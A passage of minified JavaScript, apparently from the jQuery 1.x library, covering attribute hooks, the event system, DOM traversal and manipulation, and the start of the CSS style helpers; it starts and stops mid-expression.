i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);
u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return 